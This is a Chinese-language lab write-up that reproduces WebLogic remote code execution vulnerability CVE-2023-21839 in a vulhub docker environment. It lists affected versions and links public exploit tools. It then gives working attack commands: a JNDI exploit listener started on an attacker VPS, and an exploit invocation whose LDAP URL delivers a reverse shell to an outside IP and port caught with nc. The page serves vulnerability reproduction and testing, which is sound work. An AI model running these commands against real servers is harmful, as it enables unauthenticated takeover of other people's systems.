简介

WebLogic存在远程代码执行漏洞,该漏洞允许未经身份验证的远程,通过T3/IIOP协议网络访问并破坏WebLogic服务器,成功利用此漏洞可导致Oracle WebLogic服务器被接管。

通过rmi/ldap远程协议进行远程命令执行。从而拿shell

影响版本

Oracle WebLogic Server 12.2.1.3.0

Oracle WebLogic Server 12.2.1.4.0

Oracle WebLogic Server 14.1.1.0.0

环境搭建



直接用vulhub上的环境复现,比较方便

wget https://github.com/vulhub/vulhub/archive/master.zip -O vulhub-master.zipunzip vulhub-master.zipcd vulhub-master

启动docker后进入weblogic文件夹

cd vulhub-mastercd weblogiccd CVE-2023-21839/

虚拟机centos的docker环境不知道为啥无法启动。。。换vps了

docker compose up -d

复现过程

将 JNDI Exploit-1.2命令注入工具上传到VPS 攻击机,开启 jndi 监听

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i vps ip

攻击机执行如下payload:

CVE-2023-21839 -ip xx.xx.xx.xx -port 7001 -ldap ldap://xx.xx.xx.xx:1389/Basic/ReverseShell/xx.xx.xx.xx/6789NC监听,成功接收请求

相关工具

JNDI Exploit-1.2命令注入工具

https://github.com/Jeromeyoung/JNDIExploit-1一款用于 JNDI注入 利用的工具,大量参考/引用了 Rogue JNDI 项目的代码,支持直接植入内存shell,并集成了常见的bypass 高版本JDK的方式,适用于与自动化工具配合使用。

Weblogic CVE-2023-21839 RCE

https://github.com/4ra1n/CVE-2023-21839(1)无需任何 Java 依赖,构造协议通过socket直接RCE

(2)已解决 IIOP 的 NAT 网络问题(可测试 Docker 与公网目标)

编译:

cd cmd

go build -o CVE-2023-21839

./CVE-2023-21839 -ip 127.0.0.1 -port 7001 -ldap ldap://127.0.0.1:1389/evil

请登录后查看回复内容